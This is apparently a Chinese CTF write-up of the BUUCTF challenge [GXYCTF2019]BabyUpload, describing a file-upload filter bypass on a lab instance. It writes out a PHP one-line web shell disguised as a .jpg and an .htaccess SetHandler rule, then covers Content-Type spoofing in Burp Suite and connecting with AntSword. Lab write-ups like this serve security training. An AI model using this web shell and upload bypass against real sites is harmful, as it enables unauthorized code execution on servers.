本文主要是介绍[GXYCTF2019]BabyUpload-BUUTF,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

题:

步骤(先上传木马,在上传.htaccess)

准备工作

他过滤了<? ,ph等

准备:一句话木马,.htaccess文件

.htaccess SetHandler application/x-httpd-php //解析为php文件muma1.jpg<script language='php'>eval($_POST['cmd']);</script> //一句话木马开始就绪



第一步:上传muma1.jpg再使用bp开始抓包,然后放过,得到他的路径

/var/www/html/upload/415d207cd4fbdc76b7a5d56818451ba3/muma1.jpg succesfully uploaded!



第二步:上传.htaccess通过pb抓包修改Content-Type: image/jpeg,再次放过,得到他的路径

/var/www/html/upload/415d207cd4fbdc76b7a5d56818451ba3/.htaccess succesfully uploaded!



第三步:组合得到的路径,进行蚁剑连接

null![]() http://aa15f862-d40e-4a4c-8d64-f4b96a2547f6.node5.buuoj.cn:81/upload/415d207cd4fbdc76b7a5d56818451ba3/muma1.jpg

http://aa15f862-d40e-4a4c-8d64-f4b96a2547f6.node5.buuoj.cn:81/upload/415d207cd4fbdc76b7a5d56818451ba3/muma1.jpg





第四步:查找flag

方法一,可以直接搜索\flag

方法二,点击第一个\文件夹,直接拉到最下面,有一个flag文件,点开即可

这篇关于[GXYCTF2019]BabyUpload-BUUTF的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!

![BUU-[GXYCTF2019]Ping Ping Ping](https://img-blog.csdnimg.cn/img_convert/1e92ba03eb96e506cb63f9c509916c5a.png)

![练习 21 Web [GXYCTF2019]BabySQli](https://img-blog.csdnimg.cn/direct/fbc569b6959d42ef95d7ad89e5d62f9e.png)

![BUUCTF-----[GXYCTF2019]禁止套娃](https://img-blog.csdnimg.cn/direct/297c896824f042948fcd8d94bd5fc6dc.png)

![练习 5 Web [GXYCTF2019]BabyUpload](https://img-blog.csdnimg.cn/direct/b1441ae7772e416a968fa5f75efbd2d4.png)

![[GXYCTF2019]BabyUpload1 -- 题目分析与详解](https://img-blog.csdnimg.cn/direct/18d025e0f70a42a6a7797e8c3bf230c6.png)

![[BUUCTF]-Web:[GXYCTF2019]Ping Ping Ping解析](https://img-blog.csdnimg.cn/direct/d364a04288eb463c99367bcf0a98cba4.png)

![[GXYCTF2019]禁止套娃(特详解)](https://img-blog.csdnimg.cn/img_convert/421e0157dd09cbaf991338e1ea2cf210.png)

![[GXYCTF2019]BabysqliV3.0-phar反序列化](https://img-blog.csdnimg.cn/20210519082737195.png)

![[GXYCTF 2019]BabyUpload](https://img-blog.csdnimg.cn/direct/df128c8c6d524446becf89202998b2e3.png#pic_center)